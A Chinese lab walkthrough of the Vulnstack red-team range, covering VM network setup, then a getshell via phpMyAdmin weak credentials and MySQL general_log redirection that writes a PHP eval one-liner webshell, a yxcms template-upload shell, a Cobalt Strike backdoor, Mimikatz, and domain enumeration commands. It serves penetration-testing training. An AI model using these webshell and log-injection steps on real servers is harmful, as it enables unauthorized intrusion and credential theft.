最近在学习红蓝对抗,如果有兴趣的可以多关注。

目录

环境搭建

靶场链接

配置网络

攻击机kali网络

配置win7 web服务器网络

配置winserver 2008网络(DC域控)

配置win2003/win2k3网路(域成员)

IP配置情况

外网突破

信息收集

phpmyadmin后台getshell

尝试into outfile导入木马

利用mysql日志文件写入shell

yxcms后台上传getshell

内网渗透

内网信息收集

横向渗透

ms17-010攻击(失败)

后言

环境搭建

靶场链接

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

虚拟机所有密码都为:hongrisec@2019(有点会提示密码过期,更改密码就好)。

配置网络



这个靶场的网络拓扑图如下:(画的有些粗糙别介意)



可以看到,这里需要两个网段,一个做外网,一个做内网,所以我们编辑虚拟网络编辑器如下:

攻击机kali网络

查看kali的网络ip

配置win7 web服务器网络



从网络拓扑图可知,win7需要配置两个网卡(内网和外网),外网需要和kali虚拟机在同一个网段。





1、编辑win7的网络适配器

2、登录win7,打开控制面板,找到网路本地连接编辑

3、关闭win7防火墙



4、去ping攻击机kali机,如果能够ping通,说明和外网已经连通

5、同样配置win7的内网IP



6、在C盘下找到phpstudy文件,开启web服务



7、在kali访问一下win7,可以正常访问到php探针

这样就配置好win7。

配置winserver 2008网络(DC域控)

1、同样的,设置winserver 2008的网段



2、登录winserver 2008(这里需要修改密码,就随便改就好了),查看主机IP,这里已经默认配置好

3、同样的,尝试ping主机win7的内网ip,如果ping通,则配置成功

配置win2003/win2k3网路(域成员)

同样的设置网卡



查看ip



域内成员能跟其他域成员通信,不能跟外网通信

IP配置情况

最后,总结一下IP配置情况

kali (攻击机):192.168.75.130 (VMnet8 网卡分配的IP)

Windows 7 (web服务器):192.168.75.143(外网和kali连通)、192.168.52.128(内网ip)

Windows 2008 (域控):192.168.52.138

Win2k3 (域管):192.168.52.141

外网突破

信息收集



首先在外网看到的是web站点,可以看到一个mysql的连接检测,尝试账号/密码:root/root,回显数据库连接正常,这是一个数据库用户弱密码。



这个页面没什么可以利用的了,尝试进行目录扫描



扫描到phpmyadmin目录,访问

使用刚刚测试的root/root登录成功,可以看到这里存在mysql和yxcms数据库

phpmyadmin后台getshell

关于phpmyadmin相关漏洞,有在之前的文章总结phpmyadmin漏洞汇总-CSDN博客

关于phpmyadmin常用的两种getshell方式:

- into outfile导入木马

- 利用mysql日志文件写入getshell

两种都尝试一下



尝试into outfile导入木马

能够使用此方法需要同时满足三个条件:

- 有足够的权限

- 知道网站路径

- 能够写入文件,即secure_file_priv值不为null

很明显,此账号为root账号,具有管理员权限;



执行 select @@basedir; 查看一下网站的路径:C:/MYSQL/;

再使用show global variables like '%secure%';命令来查看secure_file_priv参数

可以看到secure_file_priv的参数为null,则不可利用。



利用mysql日志文件写入shell

先执行命令:show variables like '%general%'; 查看日志状态

可以知道,general_log参数未开启,如果开启,所有执行的SQL语句都会写进stu1.log日志中。所以只需要开启这个参数并且将日志文件路径修改为php文件,就可以执行shell。我们可以通过执行SQL语句需改这个参数值以及日志文件。

SET GLOBAL general_log='on',开启 general_log;

SET GLOBAL general_log_file='C:/phpStudy/www/hack.php',指定日志写入到网站根目录的 hack.php 文件;



然后执行SQL语句,将一句话木马写入php日志:SELECT '<?php eval($_POST["cmd"]);?>'

然后访问 hack.php,就可以看到成功写入文件



使用蚁剑连接shell



可以看到已经是administrator管理员权限

yxcms后台上传getshell

另外,在登录phpmyadmin后台发现yxcms数据库,而且也有yxcms目录和beifen.rar文件,说明这是一个网站(如果在信息收集阶段的字典足够强的话,也能爆出这个路径)。

直接访问/yxcms,可以看到这个页面的公告处,出现了一段提示信息

登录后台页面,找到前台模版这里有可以新增php文件的功能,那就非常凑巧,只需要写入一句话木马并且知道这个文件的路径就可以getshell。

- 写入一句话木马

- 寻找文件路径

那要怎么找到文件路径呢?这就有关于上面提到的beifen.rar文件(按照正常渗透,目录扫描照样能够扫描出来)。将beifen.rar文件解压,可以发现这些文件都在/yxcms/protected/apps/default/view/default/目录下

使用蚁剑连接,成功拿到shell

上面拿到了shell,接下来就要留后门了。



运行Cobalt Strike

配置好listener监听器之后,生成exe后门程序

利用蚁剑把生成的后门程序上传到靶机上

然后在终端中运行这个程序



可以在CS服务端看到靶机上线



可以使用 Mimikatz直接抓取win7用户密码

内网渗透

内网信息收集

接下来,进入内网世界。

首先,要先判断是否存在域,使用ipconfig /all查看DNS服务器,发现主DNS后缀不为空,存在域god.org

也可以直接执行命令net config workstation来查看当前计算机名、全名、用户名、系统版本、工作站、域、登录域等信息

执行net view /domain查看有几个域

可以看到只有一个god.org域

既然只有一个域,执行net group "domain controllers" /domain命令查看域控制器主机名

域主机名称为OWA



使用ping域名获取域主机真实IP:

获得域主机IP为192.168.52.138

